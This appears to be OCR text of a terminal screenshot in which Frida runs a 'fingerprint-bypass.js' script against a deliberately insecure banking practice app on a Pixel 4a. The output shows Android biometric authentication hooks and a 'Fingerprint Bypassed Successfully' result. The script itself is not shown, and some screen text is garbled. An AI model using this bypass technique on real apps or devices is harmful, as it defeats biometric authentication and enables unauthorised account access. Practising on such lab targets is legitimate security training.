 Terminal Shell Edit View Window Help
fingerprint_android — frida -l fingerprint-bypass.js -f com.st3v3nss.insecurebankingfingerprint
~ — adb ◂ scrcpy
~/fingerprint_android — adb shell
...
corsecure: fingerprint_android % frida -l fingerprint-bypass.js -f com.
rint -U
Frida 16.1.11 - A world-class dynamic instrumentation tool
Commands:
help -> Displays the help system
object? -> Display information about 'object'
exit/quit -> Exit
More info at https://frida.re/docs/home/
Connected to Pixel 4a (id=15151JEC207815)
Spawning `com.st3v3nss.insecurebankingfingerprint`...
Fingerprint hooks loaded!
Spawned `com.st3v3nss.insecurebankingfingerprint`. Resuming main thread!
[Pixel 4a::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authen
Hooking BiometricPrompt.authenticate2()...
Hooking FingerprintManagerCompat.authenticate()...
Hooking FingerprintManager.authenticate()...
[BiometricPrompt.BiometricPrompt()]: cancellationSignal: android.os.CancellationSigna t
or: , callback: androidx.biometric.AuthenticationCallbackProvider$Api28Impl$1@a2bf6e8
cryptoInst:, android.hardware.biometrics.BiometricPrompt$CryptoObject@9630101 class: .
biometrics.BiometricPrompt$CryptoObject
BTC
AMAZING
FANTASY
BHM
LINE 6
Pixel 4a
7:05
Fingerprint Bypassed Successfully
Success